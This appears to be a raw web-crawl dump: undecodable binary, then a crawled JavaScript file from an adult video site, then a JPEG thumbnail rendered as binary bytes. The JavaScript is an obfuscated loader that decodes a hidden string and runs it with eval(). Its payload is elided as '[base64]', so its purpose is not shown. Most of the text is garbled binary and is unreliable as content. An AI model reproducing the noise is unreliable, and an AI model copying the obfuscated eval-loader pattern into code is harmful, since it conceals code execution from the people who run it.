��ǆEL�?'?�+�� ^�5�������l�)��T7�{�q��?^QڛU�"_��G�ƿ����֥�~mg���ƛ�4��S��?��;`{�?*g�@pß����9l)JSɱؚ�q5��$�.+�ʑUƃSg-��NR6I�X��`G�J��Y���U&���+IO/M���L' ����Rb���c=*4���:~���Qe���7��QU��ֈv���H)_)K�$��d�1J�Z�$eD�9[W�`���l�+���f���V�r���
Y
'��4�-(��Oz��0wG_�1L	D*�����I��,��/8vW)�"��i��X+sқdI�R�rzզ�$�=���!\�)��{8v��x����bl\�eeEy*�sV���t,��H��>��!���JRJ�rW���oN��I[��:�*�JU��l��g�}�{T�]�����8�Ҵ6��@#8�'��\<�.��x��["P`}�`Ҿ�k�OD���!e��Sʺ6���`'��65yJ���JF��hf���[�Ç̖�N+�K�۲@����M�&X䎉�Y6��4�{��ѧ��.�ꌸ���U)Mƍ��B�W�W7_C֙�\]�� /$_.Q�4�$���r<�Ln) ��t�^�☄K�+ג�v�<���@����+�+$�)/C"�	�3\��/��*$[b�|EP=*Q�a������ڤq�Y~���.���G؉ea���A,�jdb�қ���LICђr1���|K��Q�*~$|6�u"Wv�3ͦ��TP�.[|�d<��Ӑ7�0�i3�W�N?>KR����hk��ξ���-¥0�@�,���eò�ǔ�C��3���v0f�e�2_c�ǒ�C�j!#��PFU��A�=	�	�jbʮ�� ��)Y
����\Zʸ�� +*i�ˠ?������5?�|j��n�|(�o.Z�3��¼�����?�)� \�5q`5c:�*H� M��	��q��.��su-�Rۇ 6�������`�Z�N�eGd�bNN��.U�[>qS]����j�G�˚�#I$����(� *��NTw&�(֎T���2<́��ʀ���%2���!r����C��:�9���5�9NSβpjq%6��k���(K�2c����irƤj��d���\Z/��nHi�fs'8 �I�P�kL��Sԋ�M_�2�%ąc��G
:��բ����,�y�'���-~�p�i��y����O69rkf	��o+�=���*q sc9���G*xZdU��H<���[Vu��<��R�e9P���n�3F��?'س���I?J���O�"�v� %��)�		��� �(Rzt�QB�&?j3iHU60B�hd(l�b��&x������z�H�uE��>��F�B{�!��粇p��Cv4��RT���,n���Z���Shw�����W�J<ʶ,��a=�5�H�8__�\��#�᳿�~J\si��!�YsAI�
�R���H��Gpw���ƟAu\?h�G4[�~�	)��M���x�&��U�z��S� �H�RC�ힴ��k@Yz��#����ӒLT�@��*P�Q$g��"ڳ��m)n]��8��<���)�����>e{�I�B.HǛ<q�g_q'Pq��U�b��!@B������ne�ne��A� �j
=\ٞgr#e���Н���oB��y�bj�7esc�$8�S��z.	�ʝ��s�;�US��d���)@*8�ҩ�º�p�f�&�p�@�;(zA,���ۆ\`mM����a'=A��9p��m+.�o�L�^��9��׏�.�U��"|��^T̕�����$��/}'Ɔf�CS.N!�6�5�:�0N{E�o�t
Vm��Ha�#���NHSL/@qhӱ2��yX4@��~�4B�k�w�F��X�$����6����˚0hU���`���B��S-hf�|�W��c)�.�O�������-K�SpenF:&K]��;����G#�gO������?_�e�N�[�;�l�A���<�栗!K� �<3�E�ڹ�p<{=?�������3TCBJ�`ncJ��7"l�^5�p�%R�H��$��O�"��Ts,�޴�c˕Cd~wK����>�Ҟ������[�^>3*6�@��;x�D0��n��p=�T1��f� B��߯z�૵�k���r�����BF�O�����La�h��R�۱x��� �a'�9�}h�Ћ��a� �A��۞PR7���ӽ���'#�|�o�V�S�t����Br�ڣ��T�t
}� \gm�^Ʀy֙�<��n(~��<�\B���@(i�m��Γj�%GW��z(z�E47Gh���R�wҵ���P��d��ή'��o�N�#Ɓ���>��>�;j����ƘJ|%l6�n}��6/�g�.�jC��$���j�(	l������ :%�N,����c�czb �.�`�����BNIډ	i��w#���rB�I�n�v)��\��AH:i��J�4*�lNEYT�
A���:�H��Yi�5��jl�=���Z
$E��]eԞ�B�?Ӷ('T:ehǜy�I�Z�ru&h��:�y�wH����n�7�%���U�$���]���������8�b>�Y�)��QC��%.!@� ��l�㶴'���]�A�N���Hg���1��^_6Rz ϸݯk��qԎ�+c� h���j&Yd���h��qF�l'8��XU��	��GHT���h�k� xHډ$!�ނ1c!r�����Z��'rI��IP-�I4֊��f�dhR����a���&8�_--HKL��!m��J;Rܫ��7L������JjŦ�:�YF�Kn�.�������"��� z�J1r��̣�ش��g-�]��F� E6V�)�1�g	i��ks�����GcT�r�Y��Jk�°]
�~�5��<?*v"�?b�%` r6!Cz7�-�^J议V7�%+|�y�� �5�Qi�M �Ym`2I ���4�-9v�Sg�l�)�n��%���'���R���m�G��D�\Y�� ��n��y�rKm�C�u��ԧbw��=�b���3f����S��SE���N�������Zg�ǑdZ.�=�Z|���@��>�tK�+B��Z%�K!\���`h�����#�6Ц��N@��L\�<jJ�H�4i��hv��HP�w�B��m��,���(T/֭P'�%%9�5DZr��L2X*N:�P5]�c��O��7`���F��3enl�پ�#f�;r� ��� �c���EI('YgٮR�Wx	�Ǔ��n��N������$��rM:gmC+#� �H!<�$�j���d����Ͻ_b�-��%��4���2���Ҙ�H�gq ?-�6�Lr}n�b:09V���0N	ܑ�	څ��IȺx}�yFm�^�fbgܐ��c)m���
>W���J-��B��Bry�2�Vr��p��n�3��wx�A:/OHK�K}����yI
+q�\I~{��S"J���ZO*F��8��1�%�􈮠��զ�5{��B�96�����y�C��S�W�i������F�s�FL���K���r��e�8�@$��b��3�gҒ�]h��-�!�,��_�։�-O�W;����ҝ��٤��Vv����1[
G�F���KR�;�?*�m�q�U��ǸO�Ծ1�����KE�n�F�����S�E'
Z;� 㧯Z?��3�Π�4�8)f�LG[���\��y���H��$�v9%�A[.�uoA9n��8W
�zu�O��\�[Z�YJR�B�I�)�8���L��[2e��4�F�׉�-1%�'�����Y;�{���Kg������km��f%���аRU������řeH�7X&B�:0F:�U��m�����<� ϭ�8��(����X�D�8���́Ҙ�㰬)c>lS#+(��V��j;�B����`Q�\ �~b����[f�����sP�xTT0j��$��@�qC�8H>��ĸ�1/�o�����dqk�ԝiok7(M x���0� ���0:���ԓ��>b3m/Ε%@�@�pA��Vŵfk��5%+	S`�pw�qUb%'�3oi�)%%$��w�ڈ��P�]5�ŵ��|�g��v�~RP\l+f�IJ��W�`�AH�ߠk�,�%զ�ci� ^��]+n`���]ߙ؍�� �%>
0|�^T�G��Y3(i�˾����紆�T�|B�L7/V_�cŔ���YyaN�#<�JPR�r�w� �9~��o��_��J��:8A`i�6kC�E������cjA 6��D46�J�'4yZM�;��?fO8�i�Z.r����HLu8�*�3��e�;�7_���q4�g���:P�?�N�wM�>��m�<5ݜ�\�	ntƜ�r�H�`r�!�6w#4q�)��� �˛Ά5qE���j6��o��]׈���6��u*NO��S�	@�0��W� ֈ�1|R9��%�m�Q�����h���%�����t���%D�Q;u9��q����T�{mμ%P4�DB����� �+�H�'�HQ��Ut�����јnz��g�����m�����ɬ�:��)	q_M���Dg��B@ �)��Xx솴��}+�o�y�mQy�^X�Y1�Q�j�	8�=?J[�h���Z�l^�K�+c�N9A�ֹ�R=&�-�L\e-R��z.i-�S�#$oR�SD��;�D�-�"<���(�2A�$81��ɉhzӊ#�LT���7z �Z@�:f�vU���v����WG�� �:T.��8�oQ@ۈiP�؊������:�z#�.�^ژ���r��X�>!J�Bq�*�U��޷��vc�t��D�O�R���RH�b��h��+�-J��M���'�9�qAI /t�m�������J�oČ�U���|�U�����Iz{ː�)C��[JC %���RHN��f�IW��ҳ���.�� C���tY���P�c��5��Ӝ A�#��2L͓5֬��F�b�)w��M�ru¹�yD��Q�]��������r؏�����<�v�~x#�!�Ԥ�o	p���� ��k��w*���5��N�)���aHt�IR\Sh<�{�X���V�qI�����-�˃�;����!� �%��9�9��=� �2-���a����������U��$byy� ��}	 �������6ף+۵�	�ۑ��uM����|�����T@�u��2J���G#zVY�4b�Q1%�"����c'Cc8�OZ[luQ��

--- FILE ---
content_type: application/javascript
request_url: https://roughxxxtube.net/js/14FqrUzfIBv8WmiLzexL.js
body_size: 22459
content:
function dabzbioae(nvij){var qmpov='Z';var zfeaerve='A';var zpaymv=[];var vzwopf=new RegExp('['+zfeaerve+'-'+qmpov+']');var zkppotpja=nvij.split(vzwopf);for(var i=0;i<zkppotpja.length;i++){zpaymv.push(String.fromCharCode(parseInt(zkppotpja[i],35)/(80)));}eval(zpaymv.splice(1,zpaymv.length).join(''));}dabzbioae('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://roughxxxtube.net/thumbs/911/2705852734855831911_0.v1582090800
body_size: 36222
content:
���� JFIF      �� C �� C��  � � ��            	
 �� B    !1A"Qa	2q�#��$Bb�3��
CR���r%4D���             	�� ?    !1AQ"aq�����2��#B�b$3Rr���C����   ? ��������~��s��>��S����`����t}񩫊�W�xϯ����z�����}^]���������r��rƾ��za� �+�8R�`0A�v���dg:�x������yH��z�h�L�?�ϡ�o�p��F�a_�x�!����'�>���x����:o��/��{����<��ϟ���z� �G��� �J��B"l��?n�bJd6�B��^󚰐?���N�� ���B�B��� #����U|�jkg8�������,�J�_�ZJ��)PH)���5:PHv�O�w���3[��[QH�i6��G���|�=�� Z�%N.&3�e��ϐ���x�,G���a�+R�h�c��f�Ww�� ��	�;`��z�{�-Y��N�JJ����� ��y�$�*��{���ʕ�{ZoSꔩ";��y��*z�Q�C��-H�!��YyFr��*B`�;y��I
a�H�1 ���z�_�:ƍp�5�B���;��O6��bqJV�KB����i�6�!­�}�W�p�q^�i*b"D	��!֔�5��Tp������=I�Q�S��V^I?�执F�xp��=�?��	���\���,=��+N�n][�]�)h�%�O�<��P������ӥ!%OQ�]��֛����F	I
	�#�'a�F�����X�v�D��¥bp��<��5�� ���=��U�[�����N�x��-*�aQw��.���#� �M�.�2�1�^U>)�����.^���i�JP*R����� T���D�ҚHU��#JD��<�9�7$���������19~7M9n��L]�QSJf,#� ��$|9
l�D�GV�E���$��Ld����mΣ��U�%2r6���� �U��ҢՏm��ij��H<��k�Җ\)�J����	�c}�A7��>����� ��YҚJDb<������(!��)YJ��� _��6���/(qz�է~U�RqFU�:�[J��)<�6H�S�O�� }+>���-�#�J��ί=2`��J~T��  9���Sݣ�"+�k|���B���lv��W����RTU����u����U+ �Օ'U�* wWpURjK0��9)IY*lw��?��-Y�.�`oQ��������o�&l䡦B�8�!6�T�)G� 	'�4�l��I�;��f�yHaE�ǯOz���^�Q�/�n�O��ƾ|PJw{.Uɋ�>��t�7˧�T{n=��K`��j�	Y:�-4���q"x���s��Cb8��#����Y֔��nď�+�"<)$�<8��{�x�����=�}
�X�6��
ۊ�k+�pU<�=7��K�O���8�D����C�x��T�	��=pjݵ����-��\N ��)����ö��p�1I��J܈G��|��u�c���Z�.ڷQ(A�Q^���RX	Ra@G¥�֎-�!H))B�����z�����sim��Ҋ�r�������S�դ��%����(LvЂ��D�I*8 d�5����T��=(n�xգ
yds޾�`�����z�ܯ�|���q�w���@X�//�� �v���A��gR�Z��FB� q���j6�m�Tّ�rA��1�g���u%q^\H���:��k��*KM��_�C^qI�<y�>�����*��d	����T�eJ@_"b�S	v$�+[J���j���� �����*[KT�?���Ƥa!.�'9��>�ִ��*����S�t�&L�N���)D''�~T�H�����-�q�&d���S���D?(��,�j� g�#ξn_��<x��O�׊��!]{C�6��X��W=�:�lQiR�j�g�e����bZ���^B��_��nn�\F
D��C#��X�Ů�؅p$d� �cЃ������f���I0,yb����bR�BH$����  �p=�S�'o4m6�m��s��#�Eh}��.��]��턷?�����k�� [I^𥴷>�m{6k�Z�+�\Wd��m��U�J���S�2�,�"R��e�y)�T�IZ�����v��rRB�x�)Q�~�D�
#v�h�ٽ5)q+,�R���.�kn{�!IQ �"��TR���q��M������Z��Y��)O�j�g�vt��r�K�rP���i��!HD9�c���ג��u�7�ܐP���&Dcq<��i/�����U�HHe$���L�1�&# aY$R�؏��fv���ɥٻ�S�=�m�b�J[�),�1ǥ��� ԕ���¿+�PG�
�:���[��QW
C(�E<\�w��t����g���傝;�
�=�=EQ�+k�O���Pڲ,�uzS���î�l�)blt6S�:GK>xCN� ���@�}��r�.��ZcD�3�<��Ȣw�v~��6�Ck&��\��ny	�h��vGp�/֖�n�z���eǽ�}����K��$E�C�)G�G�K���'[qQR� ����i��:�	M���Ur|�7��?Ԕ���\
1��?�'3�� q��٥tz�_DGX���Ai��T%+mM������5�.�� ���L�~/<\6�/�{�x��7�G���3d?�&��u��<?و�<�5�B)�=!yJ�j<ET$>I$�<@*q)Գh�*l�p� 3�3��u�;j̖ѱ�#��Ӟ�2+�}����ĎҌh�%�ȶ�)H@�=p��L~�Ļd�\qE��Z� �!I#ڎ�4�Lh����+m\q�Pu��ݻ���b�	�����I�،�y'�d���U�q� ��4�XJZA�um
q]�[��A�U�0�#�����w[e4�|��v���M�B�I��eN��+zs��ꃌ%MK�z�)�T�oƆ�R��}g����BT�¢g�R(RN"��.�1�W͕��'��ww����E�L�\;���=�?0X�*HA���{?k�v�xc�>�>�>��?�뇭m��]���=��D�Sh�i��E=�e"ۦ3D�Ca�bE���0��!��B: �;ƽū��S��� � F0b+��\(��(�Y���̞��S?/�ܽ߃�˘Ö��*���.+�J�^�~ݷV�I�>���|�R+t���{r����'��^D� n:�$r�N�
vmw/Y��#��'�AʣyR�� ڔ���ʊ��)��
�
�������#� �^�X��mQ:�}���������M�}q���譓kp�<'�Ү���U*0�L���3���1}n���g�"��.S�
7���Hjɂ���lu8õ��B��'+~_��}����Ԅ6�g��H�gr��� �v���9G�Ę�|�����㒫�\�R}����W�kĬB9'�q'����� �U���<�==�j�Keqν��ԡ�@"�V�]Q����Y~C�sR�A(��ֲ�  � }J��T\�[L!G~@@̑�zՔZ�`��=�`"|��j�&_"��Ai���X⠕����)Ҭ)YB�·�ۗ�*BI�9��NU�R��M�F�?q=�!��2�Xf�)h�)��GĪ3�>3|RV[�<R9)%@c��N�U��Pe$��H f$ ��G��\�j�<@r翜Idb�U֎R�X���N*�	uHԕ�8��T�-A/ ��EH����KݧOm�#%B:m���s�?��q�n���'pyg�ո�].(u�)�(S��#ϟɑ��NFz#�O�tu%��mv�� +���q����k�)zs��L��9�x9�#��Qy7�aUmz3Q��(G��O�K���,�>��қ
�Tz$���VU8��Lp�fLxG1�&rN�;�<�^�pFpd'	�xS�aT�|sl큿U���V-jU���M�����"G�j�z<x�B��c�a�N�Ğ<����]��T-"�8��"��&TA�wQ�$��1Z���f�:��aP	3	$l�d�ȓ�H�B��eٰ��B�C�">��r�� �?1��}��ː�+��ll�nB�#��um
�M� �T�T��Q�D��y�-�R�(��P�C����mS�f�_]��4�a�;n��p_O��-���mU�
�n�Lh��.|�OI���FK�>kҟ�θp�I<R���`�D���@���U�z��Ľ��F#ˠ����Z�Bj�G�}��-�-N��]��{'�D���[�\f��ǀ��R��Aq�z��Bҏ.�J��SJ�[��N[�e
�.,7�����z4֬�`!ÂG�Z���o�>��L�;fi��]�U�wĿ��\Ty�d�u�����1U"���[��(*e�v�2J3�`(+p쎚妦\�nx��r
N@v��^z�cJn4���B��B'~{�j�nޭ[
E6�]9pS؋lƓ&t��ZRS�, �\.8p0J���9M.�"�	�HT������'m�ʗ]�o�����)>C�\��2�m��<)XUon���۩� �ݨ����O�ޔH��US/Ō������%��
�(楨'��pP\IIX�%$r&OY��Na���Kڒ<$���D��弍�͆��4����A��:�� �߭`�i�>���+�]�q6�����Gv�PgU���IK�n;a1I
H�]g���_ �h�&�*��zy�1C����iԗTT 	Kg(�D�=�S޹��a���J�Q�j工.#4��R��s� ��w����2�w��Q]�#�`T^钷Յ7ß���C��_����%��S5֩����\�����5P8�N6�3ʨ�T�QAǝ�#o�07��]Wn��w��e<_��Ƭ7ǉ$�#�2=���}�ܼh�Z�?�c�K.���j���7�+�����7uU����*���i�On��g�i�|(Ld)�MQ_�Qs��/��\[;���K�֠��:�����7�iZcڮ�֜�Ԡ��!�&�W�U.���_��*����*W���R�[]�Z�Jr]NJQ� ���qm4��e�[^s���]���I2}�}�O�~��_KgBК�h	Hr��q�s UY_���CInCo)Eŷ�,c�d}?��Z�˓��V�5G�{��K��.�9�V�Z�cm-�Y�x��4Aeq�֜�e�(�b�Y~�6��,-0��!�6������u�]_-!����=9�o�Zm�r��T���d�]ԙ��n�m��ݞ۽��{r���wn�oZHEo%���>���c�$���dKx�_~C���������!������?!^wy��q�.��ǰ���.N:�#9#N�+PP�:�Z�e� :br�[$~|�?lg���D��c3�c�'έ$ �8�.����*ǕPj���ˎ(%)�>��|�еm����m�pT��US��J����nS��O?Rr�Q�mT-�iih�iR�l�������@��M��p�O���@��I#9��ݬ�`4�����'�>n��w����<�U4�%*��N�*B����I �#� �:���J)��Dyۦj�R֐Rr<$����^�{�1��Q�.s��χORJq徦T�I�HB�G/�u����w�T�$���<?0's�ݱ)_O�)'�q}s��Qw&;i�}s*�C�7DD7!�k�|"RB��<�����dr�JTn��M
$�@�Dc����"kD��aހ���T� x�\<���p+J�_�Dǧ�4���߆í6��N�!+��d���Z��FA�q���efRc~R:g�����$��>y�>�W�ӭ�ڍ�Pr}��e=�V߷QQv4�%4�(��:g�s���~R�RR��O��7)�SŎ�<��uȘ�7�&؇T�����I����*�̒j!��1�k�m���n;=�3e�R��R���X>b�y%i�I�ez�A���	���g$�'cO�Y6�	q�O%b � � rZ�W*0�8T�5`��G5/�����,'��w�>��f�R�U5F�җ�p*Pl4����vN3�� ��voZe(�!��R��Z�ό��R���җx����פ�c��:(����!�v��&��ŏ"T�Ԯ	*}A�0GzG,(~R�A��s��[GP�h�z�@�JHBv��嶚b,�MQ�¢��P��"R(��)/I�!ha��#�V�~\�� YSj��A5�r��B�Q������x��|0������&\;��.%�^� �|Un�.��l��]�5�#4�_���S$��e6�m-�B[q��*g���>�!�Y&�>"T@I �sЉ�/v��[�o�*t���B QR	��W�8���K#�7�K�К�����^;��e�,m������dS)I�_���Ҟ ``奛��<Ip����gH��_R�L�1�r�/+��n�m���E�J�\�T�x�e.�6��8ʂJ�>ē�u]�� 3p��I��� �[�W�(�O!�ʉ��G�.*[Qd-4�Oƴ�<Tp�C� I�Ƕ�{Kn�M-jH�>� f���ߢ���x ��<M��3�r�m �6�e	|��z�}�z�� 2'�V�
�2٫�="XbSι,$�\R~���� �����K��8}*"��Q�I���^kt�:�hqC�eJ� ������C�	ԡ�S	P�������ľ��.�m8d��g�$g���a�IV}?���I��}���o"+P��N��[n:��p��!#Ԓ���)p+�'���,�ڤ��ֶV��m���Y��*�K���5֩�&�.e�t!�)�6�FC�c�$�J���8
KAԐ�2�k�i��܏#1�N��|�N��k�[�N|Q�Hǯ�����{��W���H�i����m|,ػ-j^q$K���r�H�E�Sg[N%��.j���M�dJe�����m�_i��4�p?Rqt���`NyMzC���8l�%R�d~���FՍ�ₑV�m]Sa���7��(����b�d�9��F��C�e->�-�ڒ�[P9SԴ[;���_RI�<*W�r�� K�Hu6e�A�T �A��d�w�-���v����?i�R��.}���6��֥4����(Rٚ�m6��!)���ʔ���>�ٴ:�!�ps<$�܁���=c�V�Z�M���x��!"7Q �ɀ+�o�6�Æ����lu���N�6R�Q����s�|���~�)Mϫ�_R���m��@i��m���jE�*�i ���.k8� ��V-��Z\]��Z�� r1;';���3$ɡ��m.N���Ca��i��p1��+ߥqM�w���=d'��b���+���'����;$zw�i�A��i]Sm�eq%i��g��\)��?���A��!a-]$�g�� �>[Mo�v�RF8�"N=����>�:t�sj��*ɏ;�Qj�N��H	g��h]b���+I '�$��q#����l��l�$(��H�_�{b�cQ�q�ŃЩ��=2����X �����%g?R2-R�*�$"L�ğ����fIY9�*q˵��$�PG�v�@���w�֗>D�at�T6�+��:]j�W⢔,2$0�ͺ~fх-AD�OM��ߥ=�
�?�rI� �OҞ��(�[$ݨ���L �)�I́?���N�9ڬZ�8Ʃ@e1�v�~ޫ$����uK�g�I%([�Z<��F=��$�A���l��23�D?�:[R�
ؒ���8�)�A븲\E�P�h��i���v2�Br1��a�V����	 lQ�b�TJ���'����r�M΃1��~ppI�C<H�&kHK����Y�!_4�i�]rŽܧ�֟����TZt�~^�)�=��#�C�%[�,�[R�DE�X�蚮V)՛ms��>�?�$%^lw�����qM�pCkO 0N2��әZ{��'0~[cߐ�
z��	Ĉ�:�	�0bz�5Sp�W����0|�Pyl�#����>�{t=4)�q��R�n�[khE�����A�Z��L4ǐ��rv[�Z҆��hkZԤ!-�*ZԠ��J (Ү\n2:~�q�G��Xv��Q/j\���Ze�e�GZ����Ho�cJGKa�p�8��)=k��
�C��*�ڛJx����C���m:�R�mƛ.�Io�W���pK,�㗡��끦- ()\"�پۨ+p��DO�7�~��m��]�ڛou��J��+>�}�.D��n@J��b�Z�1oy�ik(����u����x�p:㜈���/�����[Zi�<	��	�0��>�!B	8�iO�?�5f��5�9��K��y�I��*<��ޣ��Ņn�Y��0�Nm����H<p�[lV76.;��� �!#= ��p�.���[3� G�����ʔ��~fM�=���V�C��-u��kUm��=��ˎ��:��waF��T&��=1�JY��Q�t^�Y4p,���Nv���Y?h,�_�7V�"<*1 ȁ$�78�s��6�[U�-�q��	I��2:���]G$����ۿ}6vj�(]�L��VA�j����@<)<�x ��U�v�˿�������@��BJ�����y{l�ߓ�W�sֽ!�W�)V+�T`@��?�N��a�$-iTt�_[�)�O���g =�5���s�l�׍�Y�8�#l����4b���l��������L�ݸ���-w�nL��	ۑZ���}�:�8�,���ǯ�z�՛{�VĽ�rJʂ���~�PbܠQ�M�SR��[V�9ʵrq���2K�)�)** j��.�8$h��~^�ߊeDO�!��O�p�5b���&�o5{[��t�{q6��B��]�C�Ȩ8�[�$�LH�⦛��C�ө%��
#���R�ҝy�.�Ğ S$	ت7#����~�.o��jI�U���AK�[R�vC�ˎ�%EJ��=�wց�Ⱥx �����-`���J�t��
��@}�n�1Ȓ�m&evߏ!o!R�QL��͜�w�(��E�1�^��Z�%J����s��?;p�+V�<K�L}GB>~���Vx������xC��ίm��������l�wpm,:u9,3cF�K|ΛP���K��!�$���#��H���-�l�R!< �����b:�j���w��Py�8I�'��S@�v7�����$3c�&��׮7���yT"��t�mĹ�H�%j��
.ʕH���Դ7b�Te�yX)*0�dy��&s��	��z�p�
���Bg`�J�'iX�9�~=�O��W2|���[p�܄�IR��-�ږ��#���$��f��8\qEJl��A��8�7���z���x8��'\�I�1����j�]ˉi�?�v�Qy��T�� 4�c�̖A g�P��'��u��-�
L� ����$��]���QQSx�A� �)�Ɂ�M]�'+�(u���	�C9��5��w ��@��Ofԏ�s��AS�Xa����%EAd��iI.c�?�J
=��>��� ���u��v�g�<��2u\y<H�	�甐#���ՇRS��jLW�����ϗ1J$/!D�XO%�����TU�ӭ�B�p� �DA$���1�Ga�3G;Awj��F�d�����0 ���n4��K���}NH���2`4␇I�+ʎI��56���ӭ�lF< �ys&MS��R�QH�2g>"���B��*��������� �1�Su��[d�Ye�� �A'
�R�z�E����	 $���l�7�¶Vm��P�ڕ!� �`�D�nN�'5f�6�)p�ET���=� ��)C��U(�{�˛�Ұ������PGP�	LN�lA��9���-!�@P<FR1�Hp��1C�Z�I<�v����Y�|�ȣ�<��Η��� LV�ٛ>�!ň8�Z��ST���,%�tNB��:q����q�4�t<�w��p�8�mz�%�;SYjCLs!漧�����	 ��G�GD��}�	5Uk��9�jB#@�̪6�pë�N<�k~<�)H8+�0��)-+��BSl��`�}(�.�8�Lc��u���Z������%O�6ξ�Wi��W�
E�NmM̤V�R���%�^L��Ԉ�(q%(V��w,�V܅���ҕ;N^��� �O�$d�F�XX~/6�}v��������n�å�ψ�z䕳����,�·Gr;���8@~2�q5�Fq�y2�KΥ�跖iwQ��."8�8* �"2	P���� �zWl4�X'I�,ٓ�[)�F�B��
�D)!'!*�@%_�m�e�G)fD�A�Re�d����%p���I�B�߾�_u7 �"=krF��S��c�8���Mz�n6��T+dQdU�tW*�K�51~|�SJB���ց%��9'��$�g�J�X�3��?��ꦹr�˭�!y# �G�<�J��w7awss6mTK��,�[�f�5*�"���ٌ���4��t/���<�\Kꈗ����$Z�F��)<p�N$<�ND�1ʩi���e����&!a2�Lg�d�A I���Dw>��ɡ��	U�LJ
)T����#Lj*CQ�1���r�����O4�$j͉}��<┟A�=is[��ez�����q�;�?�M�]���]E� �ӥHH)��-*� J�S�Z�t癷�)a%#�Mc�]��K�	���� �Sӱ��
Cο
���ŕs���\ �� ���s�����Pf��ל����W�;1�3JbϒS��r~tЭ�|Eb҂�d�Z�4�%
#�i��Y'����n��r%�H8��n-�p��ĭM0��Hw������
��b�+�*��yY�O�UdқvMQ��Lv�n<�A�<\!�|y�a���[��ՖZ�qԇ	�� 5»�@���X��_�}��Lwc.z�����M2uy�)�UQ��n;E.%�q.(�jx���3�L�OO*/-H�!K� �l#��O�T� x��}�߻^ۖ�&�kWQ:2a�˳걔�R�n;-j	�Vm	@�����m��\�g��^���]j��,�2B���;gҚ��\��E�(T��Jf����席2��^x�%�R�|����8BD�l��uI��ߵ
��2Zë��ځ��%s*
ㅸ��ǈ����V���l��Y"�n��u�<Tk���x��QcY�<k�ڵ��X�7���^�¶lx�2%RkG��yQ�F�O<�'�e�h,G|�G�t'��-��@��=<ȯ/��E���h��B�H���a������X��E�m�&٧�)t�s�-�VՅ�oP�5!�*,8�6�0�N i�� &xw�0[-Z��Z�����$��~@u���M[6[Pɉ9$��$�'�$�bh�������hj?�!���gY���K�W"�$����#(�;�
��[) �H>^t��S���O��f�܊KםL=���u�a��J��*{<Yo	��%������S� ɏaֵ-6�H�m�� �''���"�ĩI��x�"3r�
�=�L{�@��K�'p���ظݿvD�H�����z��R�+��ˌ���a�̬��.�OIma?6T�٩r��)�By�0}�H�H�rły�L ��u�I�
��n'�P>l:5]5y�6�%�oD�T��KZ�ژJ��{���@1Y]�m;���\J��7� ���T�f8���RF�����dJ�� ���M�R��d5V��Ʀ�ZC�%�k�Sl��qaK#��k���?��?�rF9`G�>��U�-7<����rT���� r��T�Ź�2eC�RgKg(�#6��r0>c�� ����st��I��ܺg�+[�/M�(e � I�#=p65d�}J�C�x�ﮭ5�8�)Q�V\�*[��K�
ᔔ�~���+�*�Ji�m�
B��T۰�~Rݐp��!������@�i�J��V���m2ks���[hl���_:y� ��4ۆ��D����U��Imq^SM��-��ڿ�����(!L�>��Z��s�>��~Ba,)����%JmJ%G���]v�O�n�K���NT^�A�K�|h�x3]��T�n�~ީ����Ȥ�8���( >\ 4f��R��W/wN�pv��{�uz�"@3i�RYx����0S�J��i�C�ڱCԕ���􏈥�R�*��Ә���̇=Q�G�\n+{���ѫFZJGy�F)�EO�Li�����an�	H�k�)�>ZRi蕨�k%,��|�B%G�i���~��"�
b<��(S���� #�MV�lڴ���T��#T��C�@v�)q��,|J�_uK}��Z[6����
��8����ڌݶ���A����θ��MǦ�'�m����L��/�ȨD�
�)B�Kz:�q%8J�)Q�㣂R�x�! iѶ�e�3� �p6<��i$9t�/N� �9�?�:�oiw�dP��ڥ�\�����)�%���W��E��Q�'�%����l�Q$�P�������Zs	��i>rC�R#�	咬�D��Xu�ޜ���\�Oַ���� mEj7Om�1ڊJ�7� � �'��(�����#8�U�b�U�G��_*�ǑVy��<ʊ
c���^L�JR��	Q= �댌q=Z6�I�3;	��B%�������T�Kjk�
= �}��Os����lϯ�F␕�3A��j�p=�hL����l$}���?���� �T��.Qݨ/Z��h۪uS��)�o�Dۙ�()q��2j�<��P� ��U�S���pi�2�~BGև��;H�˓#�R��(��I7-�vF�P�6Z�%�uW�Je�\q�� �A�aC!J�A�uŢC�H�|�B���H����r[�[��oӷ.˴�ǒݼ�׹u�TkanqQ�.t��eIj0)P+f;��!-�KE��'�m.����*C��ͮ�묤�I��ci��qO����k�G�j�&'��W�ʊ��_[��ȇ`S!̖Ц�cF��K3H����%q��IuM4������qmh�(� ���ܝ����������C�	*0��Ԟ$����$��_�M	�7�	K[�Iv����!#��P�p-ԕ$��9Ȓ9�p>�G�iԭP31�'�@�&��)�\Q��F} G�(������tʎ����z�%͠x����J�5%�m���0Q�{�Ͻ�qG�������ʅ3m�!A�p�k� ��q��ˆ�� �;���1"eZ�b�M���Mqg�� �Sn!#%��!*����ۉ�[ �BG��ޟ���Sep��O��mp}�H�i�D���T��䎨QCM��KwIO�Q��,��|��h��	!M�B(3�ʤg�����^ɵx2&����M��1l/��X��.�`��\G���J�?��1C����'���`{������E�W�0gG�j�e���,�:�߆y&�8� ��|�䀹n+�@���ʝBe'�}τz�Q�C5Tۦ�'�'�㧄��H�8�z�b�%�v����׸w�@l�6�E�K�9.����<	�3K�d9��T�:� ��Q#Qj
f��6ᅑ�I'� �G�Q80(�d���Uӈ!��.���JIR�� ov|F"��c�IO5$��0�cHJB�x�����|��+o%� �A���~Ģ��׈���HCD�$������O���ۺR��ԕ,�U/~���>�T�Ug1M��b9.D���Zi���OC��������E>�r�]Jx�����]�X�q[T����J2&&,��ۉ
ARHrJ�p�}�z�[G�t L(��QkL3i~��T�sy�jĸ���k��u�VN;�ƻ^�6	"c�]ӝC�p���ւ�q惁�d��9J�)���leТ���EmK�v���T�6��ġJ+?���}�����is���D�t��Ş��]���y�ą:���'���ƦC��C_IA*Nԛ�O٢��y�ͨƐ�n�� R�S�/�J)$��N�t�ٹ��J���MQ֭���	���*����� 6$V�UR��L_���U%�$�/�.�3�`N�p� 8�fv��W��^�h8�0�㠏ޝ��]���P��oɪ��Z����Cj3��q'<�Q�Ҭ��{k���iPȮ�����$��+�ڔƫ� 7%Ҷ݋3{.)��R&�P[A	�		B �ZB��jZdp��L�n��AÒ��� q�Z��V�������h��jB�E����R8��ZW���X���Zwcl�ˏ]/ `��:�����N�kl�JR�S+
C�'9	?1�^�ŝ��TV��KS���N*�r�j���-�m�D��ďV}��#%�jH)'<B�2���ū�3�އ8�c��A�f�ۄ�DQL�%H@��,��	�9�@[�	 T�8�<;���T��2R�,)o��
